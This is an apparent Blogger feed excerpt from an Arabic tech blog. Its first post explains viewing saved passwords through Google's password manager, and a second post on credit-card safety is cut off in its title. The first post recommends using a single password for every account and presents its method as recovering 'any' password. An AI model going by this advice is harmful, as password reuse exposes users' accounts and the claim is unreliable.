الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\/-\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2283539498672372321"},"published":{"$t":"2021-12-19T06:53:00.003-08:00"},"updated":{"$t":"2022-12-25T10:52:45.073-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ايميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جيميل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كلمة سر"}],"title":{"type":"text","$t":" طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"استرجاع حساب جيميل,استرجاع حساب gmail,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور او بعد فقدان الايميل القديم,استرجاع حساب,طريقة استرجاع الايميل gmail,استرجاع كلمة المرور للايميل,طريقة استرجاع حساب جيميل,استرجاع حساب gmail جيميل بعد نسيان كلمة المرور وفقدان الايميل القديم,استرجاع حساب جوجل,استرجاع حساب الجيميل بعد نسيان كلمة المرور والايميل,استرجاع حساب الجيميل بعد نسيان كلمة المرور,طريقة استرجاع حساب الجيميل المسروق,استرجاع حساب الجيميل\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eنسيان كلمة المرور يعتبر من أحد المشاكل التي نتعرض إليها خاصة في الحسابات الضرورية التي نحتاجها، و من بين أحد أهم الطرق لإسترجاع كلمة السر من تلك الحسابات يتوجب عليك الدخول إلى ( نسيت كلمة السر ) و تتبع بعض الخطوات لإسترجاع الحساب و تغيير كلمة السر، و لكن في هذا المقال سنتعرف على أفضل طريقة لإسترجاع كلمة المرور بدون الولوج إلى رقم الهاتف و النقر على نسيت كلمة السر و غيرها من هذه الأمور.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"300\" data-original-width=\"640\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w640-h300\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;كيفية إسترجاع كلمة المرور لأي حساب\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eعادة ما نقوم بفتح عدة حسابات بإيميل واحد و لكن بكلمات سر مختلفة عن طل حساب، و من الأفضل أن نقوم بجعل جميع الحسابات بكلمة سر واحدة من أجل تذكرها و عدم نسيانها مستقبلا، و لكن حتى و لو قمت بعمل حسابات بكلمات سر مختلفة فلا تقلق لأنك تستطيع إظهار أي كلمة سر لأي حساب عن طريق الإيميل الخا يك بخطوات بسيطة فقط.\u003C\/p\u003E\u003Cp\u003Eيمكنك التعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/05\/gmail.html\" target=\"_blank\"\u003Eكيفية تأمين حساب الايميل و ضمان خصوصيتك\u003C\/a\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإسترجاع كلمة المرور لأي حساب بالإيميل\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eإذا نسيت كلمة سر حسابك على الإنستقرام أو تويتر أو الفيسبوك أو البايبال أو أي حساب آخر فيجب إتباع بعض الخطوات التالية :\u003C\/p\u003E\u003Cp\u003Eالدخول إلى تطبيق Gmail من التطبيق أو الدخول الى حسابك الإيميل من أي متصفح\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjs6DiLTgAb6otyVnAv-ADq4KztZUAfexS1ifWxwxgNBbJkz-Ijko2MxfBlULYSGCoavJ1uP52Y_imYsz1ZU58Tv1YSlRrJYF2wtK51jataTaWSWSF0Kdvpn2TwAGl505smKYJBhgSIgzD9Uw5icwNYAKX6M2AbPWG2WCQH8TDlgtlMoVwMKEOfJnST=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي أعلى يمين أو شمال الشاشة على حسب اللغة تجد صورة حسابك على الإيميل نقوم بالدخول إليها.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7ulJwtWhOsnvn6oe6kactI2TWUgNQTAWuzEIuz5FfBErHCwvuwdhW0xMnwPX63Kj85hYJMkSeVbUfGye_cS0qoVA3xSdBcv8hTh2ADrCCoRm_MLlJ8fwNs_a_Uta7yTs5zmIAWsWoreJ_VXHeiV1_r67NptELoU4qMcuuFoLh1yuvjPte39deCdp0=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eستظهر معك جميع الحسابات التي تسجلت بها قم بالدخول للحساب التي فتحت به الحساب التي تريد إسترجاع كلمة السر الخاصة به و تقوم بالنقر على التعديل كما هو موضح في الصورة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8ZIcdtiPLCJKcsmm66CGzLsOsBzCFjgsm_z0sKg5q_YkcXiXrZEWX69mrmmoWYvUgnB0t-JLFB_Erpp75PfbIxUz83jNvfC5oaNwUHIzSow2xHEFsTXk0qmxQ5nDuh4yfx7u1y3aLuw9bFTn2rEoD_4wACcT7X25klUjhsU53AKnr7V95hGwaesiT=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتقوم بالذهاب إلى sécurité أو الأمان على حسب اللغة.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirHeYYFVi55g7lAQc-KWGFtO9FBgqSBzhpy5w5ODonIuMcUZxkYxxlU5EKGMF61Mw4PDX4P_-I6uIU56qzSOeuZ5bkCR5q9sj4S4UWivb0Gc2ZgIjo8jCbX92Ft8aCpqc111eNdIV8HdNheaVxkLAoiPiIYoRJ9lOAYcGAEHEi750l0NoLcUZzfGZ8=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eثم تذهب للأسفل و تقوم بالدخول إلى التحكم في إعدادات كلمات المرور و ستظهر معك جميع الحسابات التي تسجبت بها بهذا الإيميل.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj57pg-G9TNeyxZ4uRKg2ja9QOc5zpTB3PgbJ_V6YnFwT21NAoTFQkHBjKCmVEb45b5nk2-zn-fUseAUTL_cJh5W21Fyc-89pevntDw-sUNUqZmDHUMG2MT7mt_xuN25UbC-Nhao7OS3_c7HI77B-4Df69uiXUkKoeZzuzfWJ56aLWLJ4LOXsrnQVhj=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;يمكنك البحث عن الحساب الذي نسيت كلمة السر الخاصة به. و ستظهر معك الإيميل أو إسم المستخدم و أسفلها كلمة السر.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgG8ZHtU89ovqDkZ3s7hggB5ms5i4hZbGdn4i9l-oIzQZgjmxC48xIo5n7-bWHdHbgd2F-LMRYzAD_SFlICsE71z-loYqOa54EBz2AFE7_9a3V7W6EotEtwXheo03gSFJXIB17UprqChQUvhdi-rZt8OaIZTCNoFv0BkfK1FcGnMSvsdAoO5WylFTlI=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكنك النقر على أيقونة الإظهار أو العين لكشف كلمة السر.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=s2400\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" border=\"0\" data-original-height=\"2400\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNRqrQOCBQtbZKHU-huZGs6V3Mlvs8OCp3tbNGPNbQZoo1_lg-Y4CBEyIUnoZ0Bw9U3kO_3OaI6HTu1_07FAuAM8kGzSfYSm5xBscfApdYYGcYb1pSxD8mw7STMwr_PgdGWCmszQHaj7v9VtglfbSv574cw39cKCreVniih8T0OtVXINXGUzWGuDuA=w288-h640\" title=\"طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبهذه الطريقة يتم إسترجاع أي كلمة سر في أي حساب دون تغييرها أو النقر على نسيت كلمة المرور و غيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eشاهد فيديو توضيحي :\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"300\" src=\"https:\/\/www.youtube.com\/embed\/H_0UC7t3Z7A\" width=\"500\" youtube-src-id=\"H_0UC7t3Z7A\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2283539498672372321\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Recover-the-password-for-any-account-linked-to-the-email.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2283539498672372321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2283539498672372321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Recover-the-password-for-any-account-linked-to-the-email.html","title":" طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1364839547791117599"},"published":{"$t":"2021-11-05T13:35:00.004-07:00"},"updated":{"$t":"2023-01-08T08:12:25.269-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حساب بنكي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية الخصوصية"}],"title":{"type":"text","$t":"كيف تحافظ على حساب بطاقتك الائتمانية في مأمن من المتسللين أثناء التسجيل عبر الإنترنت؟"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"بطاقات الائتمان,البطاقة الائتمانية,بطاقة ائتمانية,بطاقة الائتمان,كيف تحافظ على فلوسك,كيف تتعامل مع بطاقة الائتمان,حماية بطاقتك الائتمانية,سرقة بيانات بطاقات الائتمان,البطاقات الائتمانية,كيفية المحافظة علي امان البطاقة الائتمانية,كيف تحمي بطاقتك البنكية علي الانترنت,كيف تجني المال من استخدام الكريدت كارت بطاقة الائتمان,حماية بطاقتك الائتمانية من الاحتيال والسرقة,كيفية فتح حساب بنك,بطاقات ائتمانية,كيف أفتح حساب بنك,بطاقة الائتمان أمريكا\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Cdiv style=\"border-bottom: solid #4F81BD 1.0pt; border: none; mso-border-bottom-themecolor: accent1; mso-element: para-border-div; padding: 0cm 0cm 4pt;\"\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eكيف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eتحافظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eمأمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eأثناء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E 